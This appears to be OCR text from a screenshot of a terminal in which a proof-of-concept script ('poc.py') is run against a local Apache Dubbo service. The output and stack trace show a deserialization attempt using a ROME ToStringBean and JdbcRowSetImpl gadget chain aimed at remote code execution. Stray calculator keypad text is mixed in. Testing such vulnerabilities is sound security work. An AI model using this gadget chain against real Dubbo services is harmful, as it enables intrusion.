 leixiao@leixiaodeMacBook-Pro: ~/Tmp/tmp
~/Tmp/tmp (zsh) ⌘1 java (java)
leixiao at 淚笑的MacBook Pro in ~/Tmp/tmp 20-08-27 - 14:26:41
python3 poc.py
id: 1, status: 70, data: None, error: org.apache.dubbo.remoting.RemotingException: Not found exported service: cn.rui0:1.0:20880 in [DemoService:20880], may be version or group mismatch , chan
sumer: /127.0.0.1:59917 --> provider: /127.0.0.1:20880, message:RpcInvocation [methodName=rce, parameterTypes=[class com.rometools.rome.feed.impl.ToStringBean], arguments=[JdbcRowSetImpl.query
0
JdbcRowSetImpl.escapeProcessing=true
JdbcRowSetImpl.maxFieldSize=0
JdbcRowSetImpl.matchColumnNames[0]=foo
EXCEPTION: Could not complete class com.sun.rowset.JdbcRowSetImpl.toString(): null
], attachments={path=cn.rui0, input=293, dubbo=2.5.3, version=1.0}]
org.apache.dubbo.remoting.RemotingException: Not found exported service: cn.rui0:1.0:20880 in [DemoService:20880], may be version or group mismatch , channel: consumer: /127.0.0.1:59917 --> pr
/127.0.0.1:20880, message:RpcInvocation [methodName=rce, parameterTypes=[class com.rometools.rome.feed.impl.ToStringBean], arguments=[JdbcRowSetImpl.queryTimeout=0
JdbcRowSetImpl.escapeProcessing=true
JdbcRowSetImpl.maxFieldSize=0
JdbcRowSetImpl.matchColumnNames[0]=foo
EXCEPTION: Could not complete class com.sun.rowset.JdbcRowSetImpl.toString(): null
], attachments={path=cn.rui0, input=293, dubbo=2.5.3, version=1.0}]
at org.apache.dubbo.rpc.protocol.dubbo.DubboProtocol.getInvoker(DubboProtocol.java:266)
at org.apache.dubbo.rpc.protocol.dubbo.DubboProtocol$1.reply(DubboProtocol.java:127)
at org.apache.dubbo.remoting.exchange.support.header.HeaderExchangeHandler.handleRequest(HeaderExchangeHandler.java:102)
at org.apache.dubbo.remoting.exchange.support.header.HeaderExchangeHandler.received(HeaderExchangeHandler.java:193)
at org.apache.dubbo.remoting.transport.DecodeHandler.received(DecodeHandler.java:51)
at org.apache.dubbo.remoting.transport.dispatcher.ChannelEventRunnable.run(ChannelEventRunnable.java:57)
at java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1142)
at java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:617)
at java.lang.Thread.run(Thread.java:745)
leixiao at 淚笑的MacBook Pro in ~/Tmp/tmp 20-08-27 - 14:26:43
0
AC ⁺⁄₋ % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =